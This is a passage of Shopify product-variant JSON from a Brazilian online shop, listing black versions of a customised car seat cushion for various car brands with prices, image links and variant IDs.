marca","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Sem marca","public_title":"Preto \/ Sem marca","options":["Preto","Sem marca"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232270062,"title":"Preto \/ Audi","option1":"Preto","option2":"Audi","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Audi","public_title":"Preto \/ Audi","options":["Preto","Audi"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232302830,"title":"Preto \/ BMW","option1":"Preto","option2":"BMW","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ BMW","public_title":"Preto \/ BMW","options":["Preto","BMW"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232335598,"title":"Preto \/ Cherry","option1":"Preto","option2":"Cherry","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Cherry","public_title":"Preto \/ Cherry","options":["Preto","Cherry"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232368366,"title":"Preto \/ Chevrolet","option1":"Preto","option2":"Chevrolet","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Chevrolet","public_title":"Preto \/ Chevrolet","options":["Preto","Chevrolet"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232794350,"title":"Preto \/ Citroen","option1":"Preto","option2":"Citroen","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Citroen","public_title":"Preto \/ Citroen","options":["Preto","Citroen"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232401134,"title":"Preto \/ Dodge","option1":"Preto","option2":"Dodge","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Dodge","public_title":"Preto \/ Dodge","options":["Preto","Dodge"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232433902,"title":"Preto \/ Fiat","option1":"Preto","option2":"Fiat","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Fiat","public_title":"Preto \/ Fiat","options":["Preto","Fiat"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232466670,"title":"Preto \/ Ford","option1":"Preto","option2":"Ford","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Ford","public_title":"Preto \/ Ford","options":["Preto","Ford"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232499438,"title":"Preto \/ Honda","option1":"Preto","option2":"Honda","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Honda","public_title":"Preto \/ Honda","options":["Preto","Honda"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232532206,"title":"Preto \/ Hyundai","option1":"Preto","option2":"Hyundai","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Hyundai","public_title":"Preto \/ Hyundai","options":["Preto","Hyundai"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232564974,"title":"Preto \/ Jaguar","option1":"Preto","option2":"Jaguar","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Jaguar","public_title":"Preto \/ Jaguar","options":["Preto","Jaguar"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232597742,"title":"Preto \/ Jeep","option1":"Preto","option2":"Jeep","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Jeep","public_title":"Preto \/ Jeep","options":["Preto","Jeep"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232630510,"title":"Preto \/ Kia","option1":"Preto","option2":"Kia","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Kia","public_title":"Preto \/ Kia","options":["Preto","Kia"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232663278,"title":"Preto \/ Land Rover","option1":"Preto","option2":"Land Rover","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Land Rover","public_title":"Preto \/ Land Rover","options":["Preto","Land Rover"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232696046,"title":"Preto \/ Mercedes","option1":"Preto","option2":"Mercedes","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Mercedes","public_title":"Preto \/ Mercedes","options":["Preto","Mercedes"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44381475438830,"title":"Preto \/ MINI","option1":"Preto","option2":"MINI","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ MINI","public_title":"Preto \/ MINI","options":["Preto","MINI"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232728814,"title":"Preto \/ Mitsubishi","option1":"Preto","option2":"Mitsubishi","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Mitsubishi","public_title":"Preto \/ Mitsubishi","options":["Preto","Mitsubishi"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232761582,"title":"Preto \/ Nissan","option1":"Preto","option2":"Nissan","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Nissan","public_title":"Preto \/ Nissan","options":["Preto","Nissan"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232827118,"title":"Preto \/ Renault","option1":"Preto","option2":"Renault","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Renault","public_title":"Preto \/ Renault","options":["Preto","Renault"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232859886,"title":"Preto \/ Subaru","option1":"Preto","option2":"Subaru","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Subaru","public_title":"Preto \/ Subaru","options":["Preto","Subaru"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232892654,"title":"Preto \/ Suzuki","option1":"Preto","option2":"Suzuki","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Suzuki","public_title":"Preto \/ Suzuki","options":["Preto","Suzuki"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232925422,"title":"Preto \/ 